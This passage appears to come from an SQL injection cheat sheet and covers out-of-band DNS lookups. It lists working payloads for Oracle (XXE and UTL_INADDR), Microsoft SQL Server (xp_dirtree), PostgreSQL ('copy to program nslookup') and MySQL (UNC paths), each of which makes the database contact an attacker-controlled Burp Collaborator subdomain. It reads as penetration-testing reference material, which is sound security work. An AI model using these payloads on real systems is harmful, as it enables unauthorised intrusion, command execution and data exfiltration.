 DNS lookup
You can cause the database to perform a DNS lookup to an external domain. To do this, you will need to use Burp
Collaborator client to generate a unique Burp Collaborator subdomain that you will use in your attack, and then poll
the Collaborator server to confirm that a DNS lookup occurred.
Oracle The following technique leverages an XML external entity (XXE) vulnerability to trigger a DNS lookup.
The vulnerability has been patched but there are many unpatched Oracle installations in existence:
SELECT extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [ <!ENTITY % remote SYSTEM "http://YOUR-SUBDOMAIN-
HERE.burpcollaborator.net/"> %remote;]>'),'/l') FROM dual
The following technique works on fully patched Oracle installations, but requires elevated privileges:
SELECT UTL_INADDR.get_host_address('YOUR-SUBDOMAIN-
HERE.burpcollaborator.net')
Microsoft exec master..xp_dirtree '//YOUR-SUBDOMAIN-
HERE.burpcollaborator.net/a'
PostgreSQL copy (SELECT '') to program 'nslookup YOUR-SUBDOMAIN-
HERE.burpcollaborator.net'
MySQL The following techniques work on Windows only:
LOAD_FILE('\\\\YOUR-SUBDOMAIN-HERE.burpcollaborator.net\\a')
SELECT ... INTO OUTFILE '\\\\YOUR-SUBDOMAIN-
HERE.burpcollaborator.net\a'